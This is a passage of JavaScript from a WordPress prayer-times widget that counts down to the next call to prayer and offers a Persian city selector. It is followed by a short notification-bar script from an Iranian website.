										diff = azan_ttt.getTime( ) - today.getTime( );
										diff = Math.floor(diff / (1000 * 60 ));
										hh= Math.floor(diff / ( 60 ));
										ss=diff-(hh * 60)
											document.getElementById("azanazan").innerHTML="<font color=#F27900>" + hh + "</font><font color=#F27900 id=donokh>:</font><font color=#F27900>" + ss + "</font> &#1605;&#1575;&#1606;&#1583;&#1607; &#1578;&#1575; <font color=#F27900>&#1575;&#1584;&#1575;&#1606; &#1592;&#1607;&#1585;</font>";
										donokh_show();
										}

										else
											{

											if (azan_ttt.getTime() == today.getTime())
											{
											offshownow();
											document.getElementById("azan_p3").src=""+azan_plugin_url+"/assets/"+"flasher.gif"
												document.getElementById("azanazan").innerHTML="<font color=#F27900 id=donokh></font><font color=#F27900>&#1575;&#1584;&#1575;&#1606; &#1592;&#1607;&#1585; &#1576;&#1607; &#1575;&#1601;&#1602; " + document.getElementById("cities").value + "</font>";

															document.getElementById("pazanbox").innerHTML="&#1575;&#1584;&#1575;&#1606; &#1592;&#1607;&#1585; &#1576;&#1607; &#1575;&#1601;&#1602; " + document.getElementById("cities").value ;
								if (document.getElementById('pzpzpz').style.display=="none"){	pz();}
											}

											else
												{

												azan_ttt = new Date( );
												azan_ttt.setHours(document.getElementById("azan_ht4").value);
												azan_ttt.setMinutes(document.getElementById("azan_mt4").value);
												if (azan_ttt.getTime( ) > today.getTime( ))
												{
												offshownow();
												document.getElementById("azan_p4").src=""+azan_plugin_url+"/assets/"+"flasher.gif"
												diff = azan_ttt.getTime( ) - today.getTime( );
												diff = Math.floor(diff / (1000 * 60 ));
												hh= Math.floor(diff / ( 60 ));
												ss=diff-(hh * 60)
													document.getElementById("azanazan").innerHTML="<font color=#F27900>" + hh + "</font><font color=#F27900 id=donokh>:</font><font color=#F27900>" + ss + "</font> &#1605;&#1575;&#1606;&#1583;&#1607; &#1578;&#1575; <font color=#F27900>&#1594;&#1585;&#1608;&#1576; &#1582;&#1608;&#1585;&#1588;&#1740;&#1583;</font>";
												donokh_show();
												}
												else
													{
													if (azan_ttt.getTime() == today.getTime())
													{
													offshownow();
													document.getElementById("azan_p4").src=""+azan_plugin_url+"/assets/"+"flasher.gif"
														document.getElementById("azanazan").innerHTML="<font color=#F27900 id=donokh></font><font color=#F27900>&#1594;&#1585;&#1608;&#1576; &#1582;&#1608;&#1585;&#1588;&#1740;&#1583;</font>";
													}
													else
														{

														azan_ttt = new Date( );
														azan_ttt.setHours(document.getElementById("azan_ht5").value);
														azan_ttt.setMinutes(document.getElementById("azan_mt5").value);
														if (azan_ttt.getTime( ) > today.getTime( ))
														{
														offshownow();
														document.getElementById("azan_p5").src=""+azan_plugin_url+"/assets/"+"flasher.gif"
														diff = azan_ttt.getTime( ) - today.getTime( );
														diff = Math.floor(diff / (1000 * 60 ));
														hh= Math.floor(diff / ( 60 ));
														ss=diff-(hh * 60)
															document.getElementById("azanazan").innerHTML="<font color=#F27900>" + hh + "</font><font color=#F27900 id=donokh>:</font><font color=#F27900>" + ss + "</font> &#1605;&#1575;&#1606;&#1583;&#1607; &#1578;&#1575; <font color=#F27900>&#1575;&#1584;&#1575;&#1606; &#1605;&#1594;&#1585;&#1576;</font>";
														donokh_show();
														}
														else
															{

															if (azan_ttt.getTime() == today.getTime())
															{
															offshownow();
															document.getElementById("azan_p5").src=""+azan_plugin_url+"/assets/"+"flasher.gif"
																document.getElementById("azanazan").innerHTML="<font color=#F27900 id=donokh></font><font color=#F27900>&#1575;&#1584;&#1575;&#1606; &#1605;&#1594;&#1585;&#1576; &#1576;&#1607; &#1575;&#1601;&#1602; " + document.getElementById("cities").value + "</font>";

					document.getElementById("pazanbox").innerHTML="&#1575;&#1584;&#1575;&#1606; &#1605;&#1594;&#1585;&#1576; &#1576;&#1607; &#1575;&#1601;&#1602; " + document.getElementById("cities").value ;
								if (document.getElementById('pzpzpz').style.display=="none"){	pz();}

															}
															else
																{

																azan_ttt = new Date( );
																azan_ttt.setHours(23);
																azan_ttt.setMinutes(59);
																diff = azan_ttt.getTime( ) - today.getTime( );
																diff = Math.floor(diff / (1000 * 60 ));
																hh= Math.floor(diff / ( 60 ));
																ss=diff-(hh * 60) ;


																offshownow();
																document.getElementById("azan_p1").src=""+azan_plugin_url+"/assets/"+"flasher.gif";
																hh+=Math.floor(document.getElementById("azan_ht1").value);
																ss+=Math.floor(document.getElementById("azan_mt1").value);
																	document.getElementById("azanazan").innerHTML="<font color=#F27900>" + hh + "</font><font color=#F27900 id=donokh>:</font><font color=#F27900>" + ss + "</font> &#1605;&#1575;&#1606;&#1583;&#1607; &#1578;&#1575; <font color=#F27900>&#1575;&#1584;&#1575;&#1606; &#1589;&#1576;&#1581;</font>";
																donokh_show();
					}}}}}}}}}}setTimeout("shownow()",20000);
					}


					function donokh_show(){
					//document.getElementById("donokh").color="#F27900"
					//setTimeout("donokh_hide()",500);
					}
					function donokh_hide(){
					//document.getElementById("donokh").color="#FFFFFF"
					//setTimeout("donokh_show()",500);
					}
					document.write("<style>.widget_azan td img {float: right;margin: 4px;} .widget_azan table,.widget_azan table tr,.widget_azan table tr td{border:none !important;direction:rtl !important;border-spacing:0 !important;font-size: 8pt !important;} .widget_azan table{width:100%;max-width:300px;}</style>");
					document.write("<input type=hidden id=latitude  name=latitude><input id=azanday type=hidden name=azanday><input id=azanwpcmsmonth type=hidden name=azanwpcmsmonth><input  type=hidden id=longitude name=longitude ><input type=hidden id=azan_ht1 name=azan_ht1 ><input type=hidden id=azan_mt1 name=azan_mt1 ><input type=hidden id=azan_ht2 name=azan_ht2 ><input type=hidden id=azan_mt2 name=azan_mt2 ><input type=hidden id=azan_ht3 name=azan_ht3 ><input type=hidden id=azan_mt3 name=azan_mt3 ><input type=hidden id=azan_ht4 name=azan_ht4 ><input type=hidden id=azan_mt4 name=azan_mt4 ><input type=hidden id=azan_ht5 name=azan_ht5 ><input type=hidden id=azan_mt5 name=azan_mt5 >")
					document.write("<table  height=30><tr>	<td align=center><span id=azanazan></span>&nbsp;&nbsp;&nbsp;&nbsp;</td></tr>	</table>")
					document.write("<table><tr><td align=center id=azan_t1>&nbsp;</td><td dir=rtl width=68%>	<img border=0 src="+azan_plugin_url+"/assets/"+"s-flash.gif width=10 height=7 id=azan_p1> <span>&#1575;&#1584;&#1575;&#1606; &#1589;&#1576;&#1581;</span></td></tr><tr><td align=center id=azan_t2>&nbsp;</td><td dir=rtl width=68%><img border=0 src="+azan_plugin_url+"/assets/"+"s-flash.gif width=10 height=7 id=azan_p2> <span>&#1591;&#1604;&#1608;&#1593; &#1582;&#1608;&#1585;&#1588;&#1740;&#1583;</span></td>	</tr><tr><td align=center id=azan_t3>&nbsp;</td><td dir=rtl width=68%><img border=0 src="+azan_plugin_url+"/assets/"+"s-flash.gif width=10 height=7 id=azan_p3> <span>&#1575;&#1584;&#1575;&#1606; &#1592;&#1607;&#1585;</span></td></tr><tr><td align=center id=azan_t4>&nbsp;</td><td dir=rtl width=68%><img border=0 src="+azan_plugin_url+"/assets/"+"s-flash.gif width=10 height=7 id=azan_p4>	 <span>&#1594;&#1585;&#1608;&#1576; &#1582;&#1608;&#1585;&#1588;&#1740;&#1583;</span></td></tr><tr><td align=center id=azan_t5>&nbsp;</td><td dir=rtl width=68%><img border=0 src="+azan_plugin_url+"/assets/"+"s-flash.gif width=10 height=7 id=azan_p5> 	<span>&#1575;&#1584;&#1575;&#1606; &#1605;&#1594;&#1585;&#1576;</span></td></tr></table>")
					document.write("<table  height=\"30\"><tbody><tr>	<td align=\"center\"><span>اوقات به افق : <select onchange=\"coord();main();\" style=\"font-family: Tahoma; font-size: 8pt; width: 69; height: 19\" dir=\"rtl\" name=\"c\" size=\"1\" id=\"cities\"><option>انتخاب شهر</option><option value=\"اراک\">اراک</option><option value=\"اردبیل\">اردبیل</option><option value=\"ارومیه\">ارومیه</option><option value=\"اصفهان\">اصفهان</option><option value=\"اهواز\">اهواز</option><option value=\"ایلام\">ایلام</option><option value=\"بجنورد\">بجنورد</option>	<option value=\"بندرعباس\">بندرعباس</option><option value=\"بوشهر\">بوشهر</option><option value=\"بیرجند\">بیرجند</option><option value=\"تبریز\">تبریز</option><option value=\"تهران\">تهران</option><option value=\"خرم آباد\">خرم آباد</option><option value=\"رشت\">رشت</option><option value=\"زاهدان\">زاهدان</option><option value=\"زنجان\">زنجان</option><option value=\"ساری\">ساری</option><option value=\"سمنان\">سمنان</option><option value=\"سنندج\">سنندج</option><option value=\"شهرکرد\">شهرکرد</option><option value=\"شیراز\">شیراز</option><option value=\"قزوین\">قزوین</option><option value=\"قم\">قم</option><option value=\"کرمان\">کرمان</option>	<option value=\"کرمانشاه\">کرمانشاه</option><option value=\"گرگان\">گرگان</option><option value=\"مشهد\">مشهد</option><option value=\"همدان\">همدان</option><option value=\"یاسوج\">یاسوج</option><option value=\"یزد\">یزد</option></select></span>&nbsp;&nbsp;&nbsp; </td></tr></tbody></table>");



--- FILE ---
content_type: text/javascript
request_url: https://sedayemontaghed.ir/wp-content/plugins/plugin-notification-bar/notification-bar-script.js?ver=6.9
body_size: -187
content:
var notification_bar = document.getElementById('notification_bar');
function close_notification_bar() {
  notification_bar.style.transform = "scale(0 , 1)";
  notification_bar.style.opacity = "10%"
}
